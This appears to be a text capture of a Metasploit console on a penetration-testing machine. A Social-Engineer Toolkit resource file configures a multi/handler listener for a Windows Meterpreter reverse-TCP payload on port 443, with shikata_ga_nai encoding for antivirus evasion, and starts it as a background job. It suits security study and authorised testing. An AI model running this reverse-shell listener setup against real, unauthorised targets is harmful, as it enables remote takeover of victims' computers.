 root@pentest: ~
File Edit View Search Terminal Help
#######################
# # ### # # ##
########################
## ## ## ##
http://metasploit.pro
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013082802 [core:4.7 api:1.0]
+ -- --=[ 1161 exploits - 641 auxiliary - 180 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.255.254
LHOST => 192.168.255.254
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.255.254 :443
[*] Starting the payload handler...
msf exploit(handler) >